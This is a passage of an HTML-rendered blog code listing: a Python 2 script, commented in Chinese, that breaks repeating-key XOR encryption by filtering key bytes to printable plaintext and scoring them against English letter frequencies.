</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-55><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-55> 55</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-56><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-56> 56</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-57><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-57> 57</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-58><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-58> 58</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-59><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-59> 59</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-60><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-60> 60</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-61><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-61> 61</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-62><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-62> 62</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-63><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-63> 63</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-64><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-64> 64</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-65><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-65> 65</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-66><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-66> 66</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-67><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-67> 67</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-68><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-68> 68</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-69><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-69> 69</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-70><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-70> 70</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-71><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-71> 71</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-72><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-72> 72</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-73><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-73> 73</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-74><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-74> 74</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-75><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-75> 75</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-76><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-76> 76</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-77><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-77> 77</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-78><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-78> 78</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-79><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-79> 79</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-80><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-80> 80</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-81><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-81> 81</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-82><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-82> 82</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-83><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-83> 83</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-84><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-84> 84</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-85><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-85> 85</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-86><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-86> 86</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-87><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-87> 87</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-88><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-88> 88</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-89><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-89> 89</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-90><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-90> 90</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-91><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-91> 91</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-92><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-92> 92</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-93><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-93> 93</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-94><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-94> 94</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-95><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-95> 95</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-96><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-96> 96</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-97><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-97> 97</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-98><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-98> 98</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-99><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-99> 99</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-100><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-100>100</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-101><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-101>101</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-102><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-102>102</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-103><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-103>103</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-104><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-104>104</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-105><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-105>105</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-106><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-106>106</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-107><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-107>107</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-108><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-108>108</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-109><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-109>109</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-110><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-110>110</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-111><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-111>111</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-112><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-112>112</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-113><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-113>113</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-114><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-114>114</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-115><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-115>115</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-116><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-116>116</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-117><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-117>117</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-118><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-118>118</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-119><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-119>119</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-120><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-120>120</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-121><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-121>121</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-122><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-122>122</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-123><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-123>123</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-124><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-124>124</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-125><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-125>125</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-126><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-126>126</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-127><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-127>127</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-128><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-128>128</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-129><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-129>129</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-130><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-130>130</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-131><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-131>131</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-132><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-132>132</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-133><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-133>133</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-134><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-134>134</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-135><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-135>135</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-136><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-136>136</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-137><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-137>137</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-138><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-138>138</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-4-139><a style=outline:none;text-decoration:none;color:inherit href=#hl-4-139>139</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python><span style=display:flex><span><span style=color:#75715e># coding:utf8</span>
</span></span><span style=display:flex><span><span style=color:#75715e># by https://findneo.github.io/</span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>getCipher</span>(file<span style=color:#f92672>=</span><span style=color:#e6db74>&#39;code.txt&#39;</span>):
</span></span><span style=display:flex><span>    <span style=color:#e6db74>&#39;&#39;&#39;从文件中读取十六进制串，返回十六进制数组
</span></span></span><span style=display:flex><span><span style=color:#e6db74>    &#39;&#39;&#39;</span>
</span></span><span style=display:flex><span>    c<span style=color:#f92672>=</span><span style=color:#e6db74>&#39;&#39;</span><span style=color:#f92672>.</span>join(map(<span style=color:#66d9ef>lambda</span> x:x<span style=color:#f92672>.</span>strip(),open(<span style=color:#e6db74>&#39;cipher.txt&#39;</span>)<span style=color:#f92672>.</span>readlines()))<span style=color:#f92672>.</span>decode(<span style=color:#e6db74>&#39;base_64&#39;</span>)
</span></span><span style=display:flex><span>    cc<span style=color:#f92672>=</span> [ord(i) <span style=color:#66d9ef>for</span> i <span style=color:#f92672>in</span> c]
</span></span><span style=display:flex><span>    <span style=color:#75715e># print cc,len(cc)</span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> cc
</span></span><span style=display:flex><span>    <span style=color:#75715e># c = open(file).read()</span>
</span></span><span style=display:flex><span>    <span style=color:#75715e># codeintlist = []</span>
</span></span><span style=display:flex><span>    <span style=color:#75715e># codeintlist.extend(</span>
</span></span><span style=display:flex><span>    <span style=color:#75715e>#     (map(lambda i: int(c[i:i + 2], 16), range(0, len(c), 2))))</span>
</span></span><span style=display:flex><span>    <span style=color:#75715e># return codeintlist</span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>getKeyPool</span>(cipher, stepSet, plainSet, keySet):
</span></span><span style=display:flex><span>    <span style=color:#e6db74>&#39;&#39;&#39; 传入的密文串、明文字符集、密钥字符集、密钥长度范围均作为数字列表处理.形如[0x11,0x22,0x33]
</span></span></span><span style=display:flex><span><span style=color:#e6db74>        返回一个字典，以可能的密钥长度为键，以对应的每一字节的密钥字符集构成的列表为值，密钥字符集为数字列表。
</span></span></span><span style=display:flex><span><span style=color:#e6db74>            形如{
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                    1:[[0x11]],
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                    3:[
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                        [0x11,0x33,0x46],
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                        [0x22,0x58],
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                        [0x33]
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                       ]
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                }
</span></span></span><span style=display:flex><span><span style=color:#e6db74>    &#39;&#39;&#39;</span>
</span></span><span style=display:flex><span>    keyPool <span style=color:#f92672>=</span> dict()
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>for</span> step <span style=color:#f92672>in</span> stepSet:
</span></span><span style=display:flex><span>        maybe <span style=color:#f92672>=</span> [<span style=color:#66d9ef>None</span>] <span style=color:#f92672>*</span> step
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>for</span> pos <span style=color:#f92672>in</span> xrange(step):
</span></span><span style=display:flex><span>            maybe[pos] <span style=color:#f92672>=</span> []
</span></span><span style=display:flex><span>            <span style=color:#66d9ef>for</span> k <span style=color:#f92672>in</span> keySet:
</span></span><span style=display:flex><span>                flag <span style=color:#f92672>=</span> <span style=color:#ae81ff>1</span>
</span></span><span style=display:flex><span>                <span style=color:#66d9ef>for</span> c <span style=color:#f92672>in</span> cipher[pos::step]:
</span></span><span style=display:flex><span>                    <span style=color:#66d9ef>if</span> c <span style=color:#f92672>^</span> k <span style=color:#f92672>not</span> <span style=color:#f92672>in</span> plainSet:
</span></span><span style=display:flex><span>                        flag <span style=color:#f92672>=</span> <span style=color:#ae81ff>0</span>
</span></span><span style=display:flex><span>                <span style=color:#66d9ef>if</span> flag:
</span></span><span style=display:flex><span>                    maybe[pos]<span style=color:#f92672>.</span>append(k)
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>for</span> posPool <span style=color:#f92672>in</span> maybe:
</span></span><span style=display:flex><span>            <span style=color:#66d9ef>if</span> len(posPool) <span style=color:#f92672>==</span> <span style=color:#ae81ff>0</span>:
</span></span><span style=display:flex><span>                maybe <span style=color:#f92672>=</span> []
</span></span><span style=display:flex><span>                <span style=color:#66d9ef>break</span>
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>if</span> len(maybe) <span style=color:#f92672>!=</span> <span style=color:#ae81ff>0</span>:
</span></span><span style=display:flex><span>            keyPool[step] <span style=color:#f92672>=</span> maybe
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> keyPool
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>calCorrelation</span>(cpool):
</span></span><span style=display:flex><span>    <span style=color:#e6db74>&#39;&#39;&#39;传入字典，形如{&#39;e&#39;:2,&#39;p&#39;:3}
</span></span></span><span style=display:flex><span><span style=color:#e6db74>        返回可能性，0~1,值越大可能性越大
</span></span></span><span style=display:flex><span><span style=color:#e6db74>        (correlation between the decrypted column letter frequencies and
</span></span></span><span style=display:flex><span><span style=color:#e6db74>        the relative letter frequencies for normal English text)
</span></span></span><span style=display:flex><span><span style=color:#e6db74>    &#39;&#39;&#39;</span>
</span></span><span style=display:flex><span>    frequencies <span style=color:#f92672>=</span> {<span style=color:#e6db74>&#34;e&#34;</span>: <span style=color:#ae81ff>0.12702</span>, <span style=color:#e6db74>&#34;t&#34;</span>: <span style=color:#ae81ff>0.09056</span>, <span style=color:#e6db74>&#34;a&#34;</span>: <span style=color:#ae81ff>0.08167</span>, <span style=color:#e6db74>&#34;o&#34;</span>: <span style=color:#ae81ff>0.07507</span>, <span style=color:#e6db74>&#34;i&#34;</span>: <span style=color:#ae81ff>0.06966</span>,
</span></span><span style=display:flex><span>                   <span style=color:#e6db74>&#34;n&#34;</span>: <span style=color:#ae81ff>0.06749</span>, <span style=color:#e6db74>&#34;s&#34;</span>: <span style=color:#ae81ff>0.06327</span>, <span style=color:#e6db74>&#34;h&#34;</span>: <span style=color:#ae81ff>0.06094</span>, <span style=color:#e6db74>&#34;r&#34;</span>: <span style=color:#ae81ff>0.05987</span>, <span style=color:#e6db74>&#34;d&#34;</span>: <span style=color:#ae81ff>0.04253</span>,
</span></span><span style=display:flex><span>                   <span style=color:#e6db74>&#34;l&#34;</span>: <span style=color:#ae81ff>0.04025</span>, <span style=color:#e6db74>&#34;c&#34;</span>: <span style=color:#ae81ff>0.02782</span>, <span style=color:#e6db74>&#34;u&#34;</span>: <span style=color:#ae81ff>0.02758</span>, <span style=color:#e6db74>&#34;m&#34;</span>: <span style=color:#ae81ff>0.02406</span>, <span style=color:#e6db74>&#34;w&#34;</span>: <span style=color:#ae81ff>0.02360</span>,
</span></span><span style=display:flex><span>                   <span style=color:#e6db74>&#34;f&#34;</span>: <span style=color:#ae81ff>0.02228</span>, <span style=color:#e6db74>&#34;g&#34;</span>: <span style=color:#ae81ff>0.02015</span>, <span style=color:#e6db74>&#34;y&#34;</span>: <span style=color:#ae81ff>0.01974</span>, <span style=color:#e6db74>&#34;p&#34;</span>: <span style=color:#ae81ff>0.01929</span>, <span style=color:#e6db74>&#34;b&#34;</span>: <span style=color:#ae81ff>0.01492</span>,
</span></span><span style=display:flex><span>                   <span style=color:#e6db74>&#34;v&#34;</span>: <span style=color:#ae81ff>0.00978</span>, <span style=color:#e6db74>&#34;k&#34;</span>: <span style=color:#ae81ff>0.00772</span>, <span style=color:#e6db74>&#34;j&#34;</span>: <span style=color:#ae81ff>0.00153</span>, <span style=color:#e6db74>&#34;x&#34;</span>: <span style=color:#ae81ff>0.00150</span>, <span style=color:#e6db74>&#34;q&#34;</span>: <span style=color:#ae81ff>0.00095</span>,
</span></span><span style=display:flex><span>                   <span style=color:#e6db74>&#34;z&#34;</span>: <span style=color:#ae81ff>0.00074</span>}
</span></span><span style=display:flex><span>    relative <span style=color:#f92672>=</span> <span style=color:#ae81ff>0.0</span>
</span></span><span style=display:flex><span>    total <span style=color:#f92672>=</span> <span style=color:#ae81ff>0</span>
</span></span><span style=display:flex><span>    fpool <span style=color:#f92672>=</span> <span style=color:#e6db74>&#39;etaoinshrdlcumwfgypbvkjxqz&#39;</span>
</span></span><span style=display:flex><span>    total <span style=color:#f92672>=</span> sum(cpool<span style=color:#f92672>.</span>values())  <span style=color:#75715e># 总和应包括字母和其他可见字符</span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>for</span> i <span style=color:#f92672>in</span> cpool<span style=color:#f92672>.</span>keys():
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>if</span> i <span style=color:#f92672>in</span> fpool:
</span></span><span style=display:flex><span>            relative <span style=color:#f92672>+=</span> frequencies[i] <span style=color:#f92672>*</span> cpool[i] <span style=color:#f92672>/</span> total
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> relative
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>analyseFrequency</span>(cfreq):
</span></span><span style=display:flex><span>    key <span style=color:#f92672>=</span> []
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>for</span> posFreq <span style=color:#f92672>in</span> cfreq:
</span></span><span style=display:flex><span>        mostRelative <span style=color:#f92672>=</span> <span style=color:#ae81ff>0</span>
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>for</span> keyChr <span style=color:#f92672>in</span> posFreq<span style=color:#f92672>.</span>keys():
</span></span><span style=display:flex><span>            r <span style=color:#f92672>=</span> calCorrelation(posFreq[keyChr])
</span></span><span style=display:flex><span>            <span style=color:#66d9ef>if</span> r <span style=color:#f92672>&gt;</span> mostRelative:
</span></span><span style=display:flex><span>                mostRelative <span style=color:#f92672>=</span> r
</span></span><span style=display:flex><span>                keychar <span style=color:#f92672>=</span> keyChr
</span></span><span style=display:flex><span>        key<span style=color:#f92672>.</span>append(keychar)
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> key
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>getFrequency</span>(cipher, keyPoolList):
</span></span><span style=display:flex><span>    <span style=color:#e6db74>&#39;&#39;&#39; 传入的密文作为数字列表处理
</span></span></span><span style=display:flex><span><span style=color:#e6db74>        传入密钥的字符集应为列表，依次包含各字节字符集。
</span></span></span><span style=display:flex><span><span style=color:#e6db74>            形如[[0x11,0x12],[0x22]]
</span></span></span><span style=display:flex><span><span style=color:#e6db74>        返回字频列表，依次为各字节字符集中每一字符作为密钥组成部分时对应的明文字频
</span></span></span><span style=display:flex><span><span style=color:#e6db74>            形如[{
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                    0x11:{&#39;a&#39;:2,&#39;b&#39;:3},
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                    0x12:{&#39;e&#39;:6}
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                 },
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                 {
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                    0x22:{&#39;g&#39;:1}
</span></span></span><span style=display:flex><span><span style=color:#e6db74>                 }]
</span></span></span><span style=display:flex><span><span style=color:#e6db74>    &#39;&#39;&#39;</span>
</span></span><span style=display:flex><span>    freqList <span style=color:#f92672>=</span> []
</span></span><span style=display:flex><span>    keyLen <span style=color:#f92672>=</span> len(keyPoolList)
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>for</span> i <span style=color:#f92672>in</span> xrange(keyLen):
</span></span><span style=display:flex><span>        posFreq <span style=color:#f92672>=</span> dict()
